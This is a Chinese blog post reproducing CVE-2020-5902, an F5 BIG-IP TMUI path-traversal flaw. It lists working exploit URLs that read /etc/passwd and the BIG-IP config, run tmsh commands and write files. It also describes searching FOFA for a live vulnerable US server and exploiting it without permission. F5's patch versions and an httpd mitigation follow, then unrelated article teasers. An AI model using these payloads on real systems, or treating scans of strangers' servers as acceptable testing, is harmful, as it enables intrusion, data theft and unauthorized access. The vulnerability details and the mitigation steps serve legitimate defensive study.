CVE-2020-5902 简单复现

这几天通报了f5的一个漏洞,想着先弄个环境保存着,说不定后面就用到了。。

1、漏洞描述

近日,F5官方发布公告,修复了流量管理用户界面(TMUI)中存在的一个远程代码执行漏洞(CVE-2020-5902)。此漏洞允许未经身份验证的攻击者或经过身份验证的用户通过BIG-IP管理端口和/或自身IP对TMUI进行网络访问,以执行任意系统命令、创建或删除文件、禁用服务和/或执行任意Java代码。该漏洞可能对整个系统造成危害。目前监测到网络上已经有PoC,并且已有利用该漏洞的攻击行为出现,建议用户尽快升级进行防护。

F5 BIG-IP 是美国 F5 公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。

参考链接:https://support.f5.com/csp/article/K52145254

2、受影响的版本

F5 BIG-IP 15.x 已知易受攻击版本 15.1.0、15.0.0

F5 BIG-IP 14.x 已知易受攻击版本 14.1.0-14.1.2

F5 BIG-IP 13.x 已知易受攻击版本 13.1.0-13.1.3

F5 BIG-IP 12.x 已知易受攻击版本 12.1.0-12.1.5

F5 BIG-IP 11.x 已知易受攻击版本 11.6.1-11.6.5

3、漏洞POC

网上流传的几条(本小白只会”捡现成“的QAQ):







文件读取:

https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/hosts

https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.license

https://<IP>/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.conf

RCE:

https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin



写入文件:

https://IP/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp?fileName=/tmp/test&content=123456

4、复现

因为才公布出来几天,所以网上还可以搜到许多漏洞版本的网站(其实感觉大多数site后面也不会修补。),这里实在忍不住,就想直接用国外的站点尝试一下(毕竟自己搭环境还是挺麻烦的。。)

用fofa搜一下漏洞版本:

找到一个漂亮国的能正常访问。测试一下下,发现能成功。

写入文件:

这里尝试RCE列出用户,没有输出

获取shell网上也有文章写到了,因为是真实网站,就不继续尝试了。:https://github.com/jas502n/CVE-2020-5902





自己搭个环境试试,版本为14.1.2,因为现在官网好像已经下不到漏洞版本了,网上随便找了个别人下载的,但发现web页面的账号密码好像被他改了(默认是admin/admin),不过不影响,也可以直接利用:

尝试下msf,msf其实已经集成了该exp,但是需要是最新的版本,这里我刚开始使用的手动添加模块,出现了一个报错(另写一篇文章总结),最后解决了,新版本msf里就有该exp

这里没有成功。。后面再尝试下(网上的文章全都一样,只写到了有这个模块,没有人说成功用exp拿到了shell。)

5、官方修复建议

通用修补建议:

升级到以下版本

BIG-IP 15.x: 15.1.0.4

BIG-IP 14.x: 14.1.2.6

BIG-IP 13.x: 13.1.3.4

BIG-IP 12.x: 12.1.5.2

BIG-IP 11.x: 11.6.5.2

临时修补建议:

官方建议可以通过以下步骤临时缓解影响

1) 使用以下命令登录对应系统

tmsh

2) 编辑 httpd 组件的配置文件

edit /sys httpd all-properties

3) 文件内容如下

include '

<LocationMatch "...;.">

Redirect 404 /

</LocationMatch>

'

4) 按照如下操作保存文件

按下 ESC 并依次输入

:wq

5) 执行命令刷新配置文件

save /sys config

6) 重启 httpd 服务

restart sys service httpd

并禁止外部IP对 TMUI 页面的访问

CVE-2020-5902 简单复现的更多相关文章

- DVWA中low级的sql注入漏洞的简单复现

第一次成功复现一个简单漏洞,于是写下这篇随笔记录一下 首先我们来看dvwa中low级的sql注入的源码 源码文件路径如下图: 源码如下: <?php if(isset($_GET['Submit ...

- CVE-2017-3248简单复现

我是这样操作的 目标跟windows在一个段,linux是另一个段的,我的虚拟机 windows主机上 `java -cp ysoserial.jar ysoserial.exploit.JRMPLi ...

- PHP-FPM 远程代码执行漏洞(CVE-2019-11043)的简单复现学习

1.概述 漏洞主要由于 PHP-FPM 中 sapi/ fpm/ fpm/ fpm_main.c 文件内的 env_path_info 下溢导致,攻击者可以使用换行符 %0a 破坏 Nginx 中 f ...

- LCTF wp简单复现

1.T4lk 1s ch34p,sh0w m3 the sh31l 代码如下: <?php $SECRET = `../read_secret`; $SANDBOX = "../dat ...

- CVE-2019-0708简单复现

各文件对应位置 rdp.rb -> /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb rdp_scanner.rb -> ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- addEventListener 和 onclick 简单比较

首先说一下addEventListener 语法: element.addEventListener(event, function, useCapture) 这里的event是事件名,functio ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

随机推荐

- [转] C++项目中的extern "C" {}

点击阅读原文 引言 在用C++的项目源码中,经常会不可避免的会看到下面的代码: #ifdef __cplusplus extern "C" { #endif /*...*/ #if ...

- @loj - 2977@ 「THUSCH 2017」巧克力

目录 @description@ @solution@ @accepted code@ @details@ @description@ 「人生就像一盒巧克力,你永远不知道吃到的下一块是什么味道.」 明 ...

- 2019-02-09 python爬取mooc视频项目初级简单版

今天花了一下午时间来做这东西,之前没有自己写过代码,50几行的代码还是查了很多东西啊,果然学起来和自己动起手来完全是两码事. 方案:requests库+正则表达式提取视频下载链接+urlretriev ...

- Jmeter(十) - 从入门到精通 - JMeter逻辑控制器 - 中篇(详解教程)

1.简介 Jmeter官网对逻辑控制器的解释是:“Logic Controllers determine the order in which Samplers are processed.”. 意思 ...

- EL+Serilog日志

简介 Elasticsearch 是一个实时的分布式搜索分析引擎,它能让你以前所未有的速度和规模,去探索你的数据. 它被用作全文检索.结构化搜索.分析以及这三个功能的组合: 安装 Elasticsea ...

- 大众点评cat实时监控简介及部署

简介 背景 CAT(Central Application Tracking)是由吴其敏(前大众点评首席架构师,现携程架构负责人)主导设计基于Java开发打造的实时应用监控平台,为大众点评网提供了全面 ...

- cb24a_c++_STL算法简介

算法概述 算法部分主要由头文件<algorithm>,<numeric>和<functional>组成. <algorithm>是所有STL ...

- 嵌入式QT开发视频教程-供参考

免费嵌入式QT开发视频教程 https://pan.baidu.com/s/1bprhJ2Z QT初级到高级编程视频教程--丁林松.rarhttp://www.jisoupan.com/share/2 ...

- 一个非侵入的Go事务管理库——如何使用

在文章"清晰架构(Clean Architecture)的Go微服务: 事物管理"中,我谈到了如何在清晰架构中实现非侵入的事务管理. 它允许你把事务代码与业务逻辑代码分开,并且让你 ...

- 安装mysql报错:遇到缺少vcruntime140_1.dll文件

把vcruntime140_1.dll文件放到System32 ,和System64就行 文件地址为:C:\Windows\System32 直接百度下载放进去就行